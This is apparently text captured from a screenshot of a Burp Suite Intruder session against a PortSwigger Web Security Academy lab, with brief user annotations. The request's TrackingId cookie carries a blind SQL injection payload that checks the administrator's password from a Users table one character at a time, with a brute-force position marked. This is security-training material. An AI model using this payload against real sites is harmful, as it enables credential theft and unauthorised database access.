 Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
= Symbol is needed but it could be change to determine example lenghts <>
? Payload positions
The symbol ' will not be put in order to this attack work
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0a6e00c90418e0bd82dbd53400c200a3.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 GET /filter?category=Clothing%2c+shoes+and+accessories HTTP/2
2 Host: 0a6e00c90418e0bd82dbd53400c200a3.web-security-academy.net
3 Cookie: TrackingId=ipH4XrdHZRlqWI3b' AND SUBSTRING((SELECT Password FROM Users WHERE Username = 'administrator'), 1, 1) = '§m§; session=j4sdKM7iTNBzkb7aWPt2DLpmQJGG2AQA
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a6e00c90418e0bd82dbd53400c200a3.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
? Search... 1 highlight Clear
1 payload position Length: 907